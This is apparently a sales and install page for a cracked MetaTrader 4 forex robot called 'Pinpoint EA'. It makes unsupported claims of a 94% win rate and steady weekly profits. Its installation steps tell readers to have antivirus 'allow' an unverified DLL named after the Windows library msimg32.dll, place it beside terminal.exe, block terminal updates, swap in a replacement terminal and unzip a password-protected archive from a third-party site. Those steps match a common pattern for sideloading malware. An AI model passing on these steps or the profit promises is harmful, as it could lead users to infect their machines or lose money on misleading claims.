Pinpoint EA
The Pinpoint EA is the result of 6 months of work to build an EA that's able to safely recover a losing trade over 17+ years of backtesting.
The Pinpoint has a 94% win rate and has never lost more than 2 trades in a row in 17 years of testing on the GU and EU.
The EA trades almost on daily basses and churns out a profit every week!
Pinpoint V1.9
Backtest data shows a 94% win rate over 17 years!
Projected monthly profit of 2.5% a month (default settings)
Trades every week
Trades the EURUSD & GBPUSD like a pro
Uses a stop loss on every trade
Trades only with the bigger trend
Trade better than most humans
FIFO compliant
Pinpoint V1.8 Demo signal!
https://www.mql5.com/en/signals/892059
INPORTANT!
The Pinpoint trades on the GBPUSD and EURUSD M15 timeframe ONLY!
Download the EU setfile at our FREE discord group under the "presets-manuals" channel. https://discord.gg/5uERnFD
The default settings are best for the GBPUSD pair!
The Pinpoint is best used on an ECN account!
Estimated 2-3% monthly profit on a 30:1 leverage account!
Backtesting!
PLEASE use 99.90% modeling quality backtest data for best results. This strategy looks for profits in the 10-15 pip range. The standard 90% modeling quality is NOT good enough to simulate live performance when it comes to small pip profits. You should be using 99.90% modeling quality for EVERY EA you're backtesting as doing so, will show flaws within the strategy!
Join the free discord group for live trading results and backtests from users of the Pinpoint EA. Instructions for installing the advisor:
This trading robot uses a custom DLL «msimg32.dll». Some antiviruses can block it and mark it as a virus. You need to make your antivirus «allow it». This false alarm is triggered because it is a custom DLL and is not verified by any publisher, but is required to unblock the advisor.
The library will work up to build 1320 inclusive.If your build is over 1320 you need to download this terminal and place it with a replacement in the root directory.
To disable auto-update of MT4 terminal do the following:
-Go to the folder C: / Users / Username / AppData / Roaming / MetaQuotes . Delete the entire «WebInstall» folder with all its contents.
-Create a file of any content named WebInstall.
For example, you can create a text document in notepad and rename it, remembering to remove the ending .txt.
Installation: unzip the library file «msimg32» and drop it into the root directory of the terminal, next to terminal.exe. Then restart the terminal.
ZIP Password = getforexea.com (Lower Capital)
ZIP Password = getforexea.com (Lower Capital)